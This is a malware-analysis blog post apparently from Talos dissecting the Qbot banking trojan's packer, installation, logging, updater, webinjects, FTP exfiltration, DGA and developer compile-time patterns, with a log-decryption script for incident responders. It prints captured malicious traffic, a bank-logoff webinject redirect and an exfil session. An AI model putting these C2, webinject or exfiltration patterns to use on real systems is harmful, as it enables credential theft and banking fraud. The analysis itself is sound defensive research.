# Research Spotlight: The Resurgence of Qbot

blog.talosintelligence.com/2016/04/qbot-on-the-rise.html

```
def Decrypt(data, filename):
    h = SHA.new(filename)  # SHA1 Hash filename for RC4
    key
    key = h.digest()
    cipher= ARC4.new(key)
    return cipher.decrypt(data)

filename = "oykyjxj.dll"
fullpath = "C:\\Qbot\\" + filename
data = file(fullpath, "rb").read()

fileroot = filename.split(".")[0]
```

*The post was authored by Ben Baker.*

Qbot, AKA Qakbot, has been around for since at least 2008, but it recently experienced a large surge in development and deployments. Qbot primarily targets sensitive information like banking credentials. Here we are unveiling recent changes to the malware that haven't been made public yet.

Qbot's primary means of infection is as a payload in browser exploit kits. Website administrators often use FTP to access their servers, so Qbot attempts to steal FTP credentials to add these servers to its malware hosting infrastructure. Qbot can also spread across a network using SMB, which makes it very difficult to remove from an unprotected network.

## Packer

Qbot uses a packer that can change drastically between samples. The packer's strings and code blocks are randomized in ways that make it difficult to create a detection signature. Randomization is a common theme in Qbot since filenames, domain names, and encryption keys are randomly generated.Thankfully, the code obfuscation doesn't complicate the behavior of the packer's code. The unpacking code consistently built an entire PE file in memory (likely an MD5 match with the original unpacked executable), then used a custom loader to execute the unpacked file. The unpacked executable could be reliably extracted from memory when the loader called the Windows API VirtualProtect. Since the unpacking code uses VirtualProtect to enable execution for the unpacked memory sections, it is possible to dump the unpacked code before it is given a chance to execute and infect the VM.

We took advantage of the packer's predictability by using a Pykd script to debug each packed file. We set a breakpoint on VirtualProtect, then scan the process's memory to dump the unpacked executable. We terminate the process before the unpacked code runs, so the VM shouldn't need to be reverted between samples. This script unpacks multiple samples per second, enabling us to unpack large numbers of samples.

We analyzed 618 packed samples, which unpacked to 73 unique samples. Each sample is packed multiple different ways to make hash signatures less effective.

## Installation

Once the packer finishes loading the unpacked executable in memory, Qbot checks to see if it has already been installed. If Qbot is not running from "%appdata%\Microsoft\[RandomName]\ [RandomName].exe", it copies itself there and executes the copy.

Qbot generates random strings by seeding a Mersenne Twister random number generator with the CRC32 checksum of a string or SHA1 hash, then repeatedly generating random integers to use as indices in an alphabet array to pick letters. The name of the install folder is generated using a seed generated from the ProductId (found in HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProductId), the name of the computer (found via the Windows API GetComputerNameA), and the hard drive serial number (found via the Windows API GetVolumeInformationA).

Qbot uses a deterministic string generator which makes it so the sample will always generate the same filenames and mutexes if it's run on the same computer. For example, if a sandbox uses static Product ID, Computer Name, and Volume serial numbers, the filenames will appear static even though they would be different for any other computer. This makes it difficult to create generic IOCs for customers, but easy to create sandbox IOCs for identifying Qbot.

Once Qbot is executed in its install directory, it executes a new instance of the Windows executable "Explorer.exe". The injected process loads the resource "IDB_BITMAP1" which contains a malicious DLL. The resource is decrypted using the first 20 bytes as an RC4 key.The decrypted data contains the DLL in a compressed form, preceded by the SHA1 hash of the compressed data.

The compression appears to be custom, but is similar to LZSS with offset-length pairs pointing to bytes in the existing decompressed data as a dictionary. Files are broken into compressed blocks, each starting with a 24 byte header in the form of:

Magic Bytes[8]: "\x61\x6C\xD3\x1A\x00\x00\x00\x01"
Compressed Data Size[4]
Compressed Data CRC32[4]
Decompressed Data Size[4]
Decompressed Data CRC32[4]

The DLL is broken into 3 compressed blocks, which means Qbot checks 6 CRC32 checksums along with the SHA1 hash from when it was first decrypted. That's a lot of error checking just to load one DLL.

## Logging

Qbot logs to an encrypted file in the install path. The log file can be identified as having a DLL extension, and a filename one letter short of the directory name where Qbot is installed in. For example, if Qbot is installed in "%appdata%\Microsoft\Oykyjxjx", the log file will be "%appdata%\Microsoft\oykyjxjx\oykyjxj.dll". The log file is encrypted with an RC4 key generated by converting the folder name to lowercase, then taking the SHA1 hash of the resulting string.

We've created a short Python script for decrypting the log file so incident responders can get additional information about infections. This will print out configuration information including initial infection time and FTP exfil server information.```python
from Crypto.Cipher import ARC4
from Crypto.Hash import SHA

def Decrypt(data, filename):
    h = SHA.new(filename)  # SHA1 Hash filename for RC4 key
    key = h.digest()
    cipher= ARC4.new(key)
    return cipher.decrypt(data)

filename = "oykyjxj.dll"
fullpath = "C:\\Qbot\\" + filename
data = file(fullpath, "rb").read()

fileroot = filename.split(".")[0]

for i in xrange(0,26): # Brute force the missing letter
    letter = chr(0x61 + i)
    key = fileroot + letter
    decrData = Decrypt(data,key)

    if decrData[0:20] in SHA.new(decrData[20:]).digest():
     # We found the key if the first 20 bytes match the SHA1 of the remaining bytes
        print key + ": \n" + decrData[20:]
```

## Updater

Qbot updates itself using an obfuscated script with the extension ".wpl". This script attempts to download an encrypted executable hosted from numerous domains in URIs like "http[:]//<maliciousdomain.com>/viewtopic.php". The script hex decodes the server response, then uses the first 20 bytes as an RC4 key to decrypt the remaining bytes. The decrypted buffer contains a 20-byte SHA1 hash, followed by the updated version of the Qbot executable.```
GET /viewtopic.php HTTP/1.1
Accept-Language: en-us
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: y.abcwd0.seed.fastsecureservers.com
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Mon, 28 Mar 2016 17:41:00 GMT
Server: Apache/2.2.24 (Unix) mod_ssl/2.2.24 OpenSSL/0.9.8e-fips-rhel5
mod_auth_passthrough/2.1 mod_bwlimited/1.4 mod_fcgid/2.3.6 Resin/3.1.10
Content-length: 630864
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg

5695588877618A4762B5BA7AFD35F49FFC8071D48D39803F5ECE9BD3F8F8AA27791CC51D5C27
A73C8A812EFE85F7070857F59FDFC4EF23FE08DCCBD941A7B483990BF52EF7D5C6D903C72531
46F8007844DFE410490F370762623E641261AFD3664FAD99C121F6174E223F6ABDB6A1DB327B
FE7BF15844F7912003071F824CDB4C60D384FBA00EB8DA3ADAA5CC43C01162770981E251F376
E3173CEDCC6DD98E8166F991A0647B41AC7B474BAAA133439AA2EE92064F03793FAA80075697
8ACF631735D3083661F4B4F25E956FA9E905307C552C76D3629E9247FB398E0AA2D76A5DC79E
F80C6D5290566812643015260E68673410E747B329CCCF188F734283B0E7627CBDA3B08CD1A1
1980A60FEC6CA8FBDDA604247CB760563ED12BE1600D4698E8AC578E01B24775D4DF136154A8
22236E9240CAD2E54AEFB8A9B7274F6BCD7027F4485CD2BBED3E92AE4B179963EC69C459D23F
4B4DC21E38D0C8027CB6F4EBB0ED737A590D6E99237DFAB6F8C484FCB763F580BA57A13A830E
561FB46ADF6790B8F949E44959D48B509BE763B90B699B465AD4481FFD7A9A454333810FEA3C
0E49796B258D4FACF08EDA8C0B28E77201864AAC1FCF5143295AEC3794C73B14A73D1A023E70
EF6EE1A5F43068ACD4C471EABE360BD4D3B897C968AB486288BD7589AF0A6EB4BCB71AB98DA2
F824018EEF85585284B6E03EFEB9D8E43E40D03B3A893458F843F36F2431CE2ED0BEB0F399CC
6CA6B717A4E
```

Entire conversation (1586 bytes)

## Info Theft

Qbot primarily targets sensitive information like banking credentials. It does so by stealing data like stored cookies or credentials, and by injecting code into web browsers to manipulate live browsing sessions. Qbot lets malicious actors piggyback on the victim's browsing sessions, enabling them to bypass security like simple implementations of two-factor authentication.

Qbot recently added Webinjects to its arsenal of info stealing techniques. Webinjects, commonly associated with Zeus and Spyeye, make it easy to inject malicious javascript in browser sessions while logging or redirecting the victim's activity. Webinjects can be very powerful, in some cases automating large banking transactions without any interaction from the user.Qbot contains code for parsing advanced Webinjects like automated transfers, but all 618 Qbot samples we analyzed simply redirected the browsers when the victim attempts to logout of an online banking page. Stolen cookies and session tokens remain active for much longer if the victim is unable to logout of the targeted sites.

Sample Qbot Webinject config:
"set_url https://*.<BankDomain>.com/*logoff* GPR
http://<MaliciousSite>/fakes/onlineserv_cm_logoff.html"

In this example of a Webinject, any hooked browser attempting to navigate to the logoff page for the targeted bank would be intercepted. The "GPR" flags indicate GETs and POSTs will be intercepted and Redirected to the malicious URL. This R flag seems to be rarely used by other malware that support Webinjects. Malware forum posts about Webinjects focus mainly on injecting malicious code or simply logging HTTPS parameters like credentials.

## Command and Control

### FTP Exfil

Qbot exfiltrates data over FTP to a list of servers hardcoded in its config file. The exfil files are compressed, then RC4 encrypted with a randomly generated key, similar to how resources are encrypted inside the executables. I'm intentionally leaving out how to decrypt these files, since disclosing that info could enable anyone to retrieve sensitive information stolen by Qbot.

The exfil files are uploaded to the FTP servers with file names like "article_covezh618946_1450458170.zip" where "article" is hard coded, "covezh618946" is randomly generated, and 1450458170 is seconds since Linux Epoch (Dec 18, 2015 in this case).

```
Info
Response: 220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
Request: USER wpadmin@
Response: 331 User wpadmin@                          OK. Password required
Request: PASS
Response: 230-OK. Current restricted directory is /
Request: TYPE I
Response: 200 TYPE is now 8-bit binary
Request: PASV
Response: 227 Entering Passive Mode (                    )
Request: STOR article_covezh618946_1450458170.zip
Response: 150 Accepted data connection
Response: 226-6078415 Kbytes used (11%) - authorized: 51200000 Kb
Response: 226 Logout.
```

The decrypted exfil file contains a lot of information about the victim's machine, a chunk of which is formed with a call to the function wvnsprintf using the format string:" ext_ip=[%s] dnsname=[%s] hostname=[%s] user=[%s] domain=[%s] is_admin=[%s] os=[%s] qbot_version=[%s] install_time= %s] exe=[%s]"

The qbot_version string is generated by a previous call to wvnsprintf using the format string "%04x.%u" with parameters that trace back to the first 2 DWORDs in the data section. Extracting these DWORDs directly proved to be an easy and consistent way to extract Qbot's version information without running the malware.

### HTTP DGA

Qbot's DGA generates a string like "2.mar.2016.00000001" where 00000001 is constant and the first digit is the tens digit of the day of the month (though 2 is also used for days 30 and 31). This means there are only 3 DGA seeds for each month. Qbot gets the date by sending an innocent looking HTTP request to Google, and parsing the date from the HTTP 301 response.

The date string is CRC32 checksummed and used as a seed for the Mersenne Twister random number generator, which Qbot uses to create a predictable list of domains. Qbot generates a list of 5 domains at a time, and randomly picks from them until it finds an active domain. If none of the first set of domains are active, it will generate a new set and repeat as necessary.

Qbot checks DNS responses for any strings containing "sinkhole" or ".csof.net" and skips those results. It also checks for monitoring tools like Wireshark, and will alter the seed if any are found. The altered seed causes the malware to generate a fake list of domains.

## Evolution

We automated unpacking 618 Qbot samples via Pykd, then created Python scripts to decrypt and decompress the embedded resources. We extracted DLLs and config data, as well as Qbot version information and Compile Times for each file. Compile times are often used to attribute malicious activity, though it is important to note compile times can be manipulated.Qbot compile times show a surge of activity in January and February, when developers released multiple versions per day on at least 4 days during this period. Qbot's authors appear to have stopped development on 3/08/2016, although their servers continued to host Qbot executables packed as late as 3/25/2016.This graph shows 132 unique compile timestamps showing time of day for each binary. The unpacked binaries all have compile times between 6am and 8pm GMT. This time distribution looks more like a full-time job than a side project. The packed binaries have compile times with a lot more variance, suggesting the packing is either done by another person with a much more flexible schedule or with the assistance of some kind of automation. Developing source code requires a lot more experience than running a packing tool, so packing could be done by less technically skilled members of the team.

The packed compile times mostly fall between 8am and 10pm GMT, 2 hours shifted from the average work day for the unpacked samples. If the packing process was completely automated, we would expect to see these compile times distributed more randomly (with some binaries compiled between midnight and 6am) or with a predictable schedule such as once a day at a specific time.

55% of packed binaries have compile timestamps within the range of 2h3m and 2h6m after their unpacked counterparts. This consistency of time shift may mean these files were packed according to a very consistent process that takes just over 2 hours, or that the computer doing the packing could have its system clock off by 2 hours.

This graph shows the day of the week using offsets from Sunday (e.g. 1 = Monday, 2 = Tuesday, etc.). The compile times for the unpacked binaries form a nice Monday-Friday workweek. Over this 17 week period, only one set of binaries was compiled during a weekend.

The packed binaries continue to show a much greater variance in compile times, with binaries compiled on 6 Saturdays in a row. There is at least one packed binary compiled per day between Jan 27 and Feb 6, showing work on 11 consecutive days.

We also analyzed the Rich Headers associated with Qbot binaries. Rich Headers are undocumented sections in Visual Studio executables that contain information about the compiler and linker version used to build the executable. Rich Headers can vary greatly between two seemingly identical development environments, so they may give clues into how many computers are used in a development project.

The 154 unpacked binaries contained only 6 unique Rich Headers in, some of which were almost identical and were likely caused by minor compiler updates on the same computer. These headers suggest the unpacked binaries were compiled in 3 unique environments (likely different computers or Virtual Machines). The packed binaries contained 44 unique Rich Headers, 35 of which seemed to be slight variants of the others. The packed binaries appear to be compiled from 9 unique environments, none of which matched the 3 Rich Headers from the unpacked binaries.

The differences in these Rich Headers further supports the theory that packing is done on different computers than the ones that develop and compile the main Qbot source code. The Rich Header data suggests there are 12 unique environments for compiling and packing binaries, which could give a hint to the size of the team developing and packing Qbot.

Developing and maintaining malware and a malicious infrastructure requires a lot of time and effort. The malicious actors behind large scale crimeware like Qbot work as a team, and approach their nefarious activities as a full time job.

## Coverage

For the most current rule information, please refer to your Defense Center, FireSIGHT Management Center or Snort.org.| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CWS | ✔ |
| ESA | N/A |
| Network Security | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

The Network Security protection of IPS and NGFW have up-to-date signatures to detect malicious network activity by threat actors.